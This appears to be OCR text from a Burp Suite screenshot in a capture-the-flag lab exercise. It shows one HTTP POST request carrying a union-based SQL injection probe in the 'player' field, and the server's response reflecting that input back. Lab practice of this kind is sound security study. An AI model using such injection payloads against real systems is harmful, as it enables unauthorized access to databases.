 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=ippsec' union select 1,2-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:55:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 Congratulations ippsec' union select 1,2-- - you may compete in
<br />
Complete the challenge <a href="/challenge.php">here</a>
Search...
0 matches